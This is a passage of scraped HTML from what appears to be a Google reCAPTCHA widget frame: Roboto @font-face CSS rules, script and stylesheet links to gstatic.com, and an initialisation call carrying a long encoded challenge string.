  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="o3LXjg9xqCCypEEYlo5r0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="o3LXjg9xqCCypEEYlo5r0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o3LXjg9xqCCypEEYlo5r0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqrCh13CsCIiSwlkwqwaFmotwpbClsKvwo1Yw7hEw47DisK0wo4mw5sSwoLDnQvCujLCusKYwqfDri/[base64]/wo/CpCLDnR/CiMK+wq3Cs8OZR8OUwqLCl8OPfHDCjHnDsRrDl8Oqwo9+wo/[base64]/DpAJJw5DCiAnDisKoGFjCvjHDhQzCgB1GFcK9HX/Drx5hw4F2w49FwrHDtmowwrhAwqXDusKNw5lLwonDkcKpHhVaOcKme8OvBsKAwrzCn0rCtwvCtT8dwr/CrFLDlkEDUsKFw4/Cl8K7w67Cv8O/w5vCpcO4QMKfwqXDsVLDsjrDg8OsUsKjCsKkOABTw4LDlGfDiMOuCMOtVcKlIyUSaMOOSsOIahfDnT5xXsK4w5HDocOsw7HCtkccw64Rw7o/w5NWwq3ClTbDrRkRw5vDiwXCn8O+Xjg+w41gw6YHwqUGN8Kwwrw6JcKrwqfCucK/RMKqfxRDw6DCtsKLPBJXAm/CqMKQw4LCnijDgwzCrcKQBQzDj8ODw4zCqBIUUsOywrAtfUkNcMOCwqXDlRzDlWcJwoRwTMKcQgBnwrvDssOxWWUwSQrDtsKaLELClSLCpMKfdsOUYXUnwo5YSMKcwqXCiyF+L8OCA8KxPmjChcOjwpp/w7PDnnfDnMKrw7EyXBU0w7LDgMK1wqFFw7tHCMO8YwBFw5vDqcKBOmzDng7Coyxxd8ODw6BKHcOaVlZmw5PDvDZ0c8K0E8O/wo/Dr8O+JcOhwofDrHDCjsO+E2EcejwAVyrDjiXDgcKZNsKtKMOPU2jCrGoDVwoGBsOAw64Yw5rDmCQ3GWxlHcO1wrFAXFR4YwdOw7Ruwq8DIkppOsKMwppqw7ksfVBKMXxABwvCtcO7H1wRwrfCs8OyGcKvIGLDrT/DsAoCQSnDp8KCcMOOW8OdwonDu17Dpj1Qw6DDkwrCkcKxwrcKSMOrw4BJw7c4wqTDmMOTw5/Du8K3EcOXHyAjPMKJB1QLV8KJwqHDmw/[base64]/DqsOyTMOCwrEvwpV7McKuDcOyTCjCi17DpMO1bsKIbcKywo19w59rUcODw5onwph0w6MqDsK0w6nCvcOgd0Ubw7Myw7PDm8O6B8OswqLCo8OVwrIbwpLDmsKOwrHDn8O+S1Uuwol1wrsYXS4fw6RSf8KOJcKQw5ghwpEfwo/Dq8KrwpwiNcOLwpLCsMKVJmnDsMK9Vj5Aw5hxEUDCi8KvJsO/wqjDmMK7w6XDqz4ew4bCvcKAwqc3w6TCvxTCrsOqwrLCqMK3wocePzvCllNeX8OIZcKad8KkL8OybcOVw5BsHyPDgMKASsOeZBNhJcKBw4Y+w4fCmcKcwpISw7XDn8OHw5/DmGlyZQVmYRpwKzPDscOSw5zCnsOSZABLJiHCosKgNUJdw6h/[base64]/CtcOJNcKbw6pqfcK/wrx6SMKqw5EudEfDh8O4w73CkMONw5EIaCh8wqzDh1YZd3LClTIMwq1ZwobDrExCwqUPNQdSwqQYwpTChcOjw7jCmHU1wok+LsOTw549HsOxwo3Cg8KkOsKqw5QXCwQuwrDCpcOvKgzCmsKnw4Z9w4/Dp3Y5woRgacKnwozCu8KYJMKZRzLCnw1pWlDCjMK+NmrDnRXDgMKkwqbDisOHw70SQAnCjGvCtXMYwrh9dsKJE8OWGkHDrsOgwp0EwqpBb0jCo03Cm8KJPSxCOCkMLH/CusKPwqsWw5HClsK/wqkCJXoJH0c+fcOaEcOgw6h1J8KOw4tLwo0Qw4HCmg/Cvg7DkcK5bVt/w5/DqwkMwoPChMKuw5xUw41fC8KIwowhBsKUw4gLw5LDsMOgbcK8w6DDusOAZcKNLsKoCMOhJybDrTrDuTRWwqLClTNeLknCoMOLJMOyw4tjwrgzdsO7wqnDjsK7ZF7CkSh/w6jDjjbDnQYwwoFyw4PCv20KRgIDw7/Dl3NOwp/ChcKFw50Ow6Eqw43CnMKVMCQiKS3DhG4NeMOyDsOHR2jCv8OURA1Yw57Du8ORw7DCvFzDmMKGEl0Two0MwoLCo0/Dl8OBw6zCuMKxwpbDj8K2w7VObcKLDlpiwpxKSFJ+w4ghwrDCvsOkw6JjFsKTTcOmGcOcMW/ClG/Dszg+w4TClMOyYC0AYlzChwYHPE/CvMKtbULDgC/DunfCmH5ew4t8XSLCjsOERsKAw5/[base64]/[base64]/ChVxzIcOuSsOyVcOGfcKpQVPDgx7Dl1rDsGvDgiDDvsOYwqtLwqZSw5XCpcKfw6/Dki5vw4QWIMKIwoPDiMKvwpbChAgbY8KDXcOow5AFJSfDo8KewospOcK5fsOLDGfDpMKlw4BmNwppbi/[base64]/DkMKdwqHDiMKPQMOuwrw+W8KVw4/DsMOBwr7Dv2FSfEXDpBoSwqHCsznDjBUowp9xK8OiwrrDlsO8w6LCo8OpIWfDqwkmw7zDk8OlKMOlw6sLwqrDgkfDiAzDgkXCl35LScOyUwXDhXB0w5TDgGcKwrNhw54GMEfDmMObD8KTVcK8V8OVUsK/[base64]/Ds8Ohwr/CtsOMHnjCnMKvwo/[base64]/CoX5lIsOLwp/[base64]/DsMKEJcOdwozDrsK/[base64]/SMOoQmUlw6zCnsObYQ7DksOMwr0jD2LDuMOzw4ZywqkqI8O3BsKQVCLCq0wmHcOfw6/DljFSTcOmHMOVwrMXYMODw6M7R3ZSwqwOQzvCv8O4w6ccYxjDtWF+LxXDu28GD8OfwpbCtAQ9w5nDusKxw5wCJsK/w6PDocOCGcOyw7PDhTbCjBsvTsOLwqwmw4dELMK0wpALPcKtw7bCmDN6RS7DpgA2VlFUw67CulnCpsKWw4HDnVZSJcKNSV3Ck0rDti7DiUPDgi7Dj8Kuw5jDrhd1wq4lPMOewpXCp3HCi8OiesOaw4TDlw4iUGDDpsO3wprDtUMvGnDDr8OSYcK6w4Ipwp/DrMKbAGXCq1/CowbCrcKyw6HDi0xZDcOvKsK0XMKQwpJ2w4HCpxDDr8K4w7AgA8OyU8Kfb8OOR8KGwqABw4NWw6Uoc8OIwpLClsK0w7F0woLDg8OXw58Jwp0SwrUNw5zDpX4Vwp0yw4PCs8ONwp/Cmm3CmGPCnibDpTPDisKSwpnDmMKDwrtAAxJnGkhsEXzCgT/CvsOtw4vDhcOZWsKTw5UxMR3CqBA1bCTDi2NKY8OQCMKEKRzCjUbDnirChlTDrkTCkMOzESVTw7/Ds8KsfD7CjMOQcsO5w4Miw6bDs8OLw47Cm8KLw6/CssKlNMOPC2LDoMOdEFRXwqPCnC3CkMKPVcKLwoRiwpDCs8OHw7kgwo/CtW4QGcKZw5wLUlQ+VH40RGpsRcOSw4B5WATDox3CqAg8RGbCm8O4w6dOS3dqwoYHQVhCLw8gw4N4w5E7wqkHwr7CoCDDiU7DqxjCniXDrmpdFxcDWyXCmhh6QcOuwpnDuj/DmMKfKsKtCsKBw4bDpcOcD8KSw6Jtwq3DsyfCmsKTfThQBD87wogRAwEWw7sGwr44DcKFEMOiwqAFF1DCriHDrnnClsOiw4pzekxUwr/[base64]/M8OFwqTDlEXDgQA1woTDs8KtEcKjw7IiX8KaUAclwrFewrU+WMKhHsKffcOHQlN3wo3CssODN1IeRHdIOE5MdHXDimIqNMOxasOEwpzDtcKlQh9UcMO4FQAZdsKzw4vDgD1Gwql7ZkTCpBEtK13DqcKJw6XCvcKcKzLCrkxsPB7DmVjDgsKNPUrDmWg7wrzDnsKlw4/DogrDgUczw6bCkcO5wrllw5rCgcO5ZMOHD8KCw5zCisOEGRdvD13CssOhJcOywq9TIMKuFhfDucOlHcKbIQnDr2rCn8OYw6XDhm7CjMKdBMO8w77CujsUDQHCtC4owrPCq8KsTcO7ZsKVNMKbw6bDtVvCiMONwrfCqMKRDmN4w5bCgMODwqjCnwZ0G8Omw6/CoUpXwqbCtsObw6vDicO3w7XCrcO5IsKYwrvCnHfCt1HCh0clw69/wrDDuWgxwpHDpsKdw43DmkgQJxonJcOxacOne8OcYcONZhpHw5czwosjw4c8PmbDlDQAGsKVDcK/w5IwwoHDmsKFSmrChWMMw5wxwpjCtUl8wodvwr8TKhrDlHZze04Jw6zChsOaKsKKGW/DmMOlwqt2w4LDtcOmIcKewrF6w6A/FkQpwqVWOXnCpQ3CmCvClnPDrSDDuEt5w5/CoTHDr8O9w6PCvT/[base64]/CjsKdw6PCl3HClT5dO8KvK8KkcMODC8Of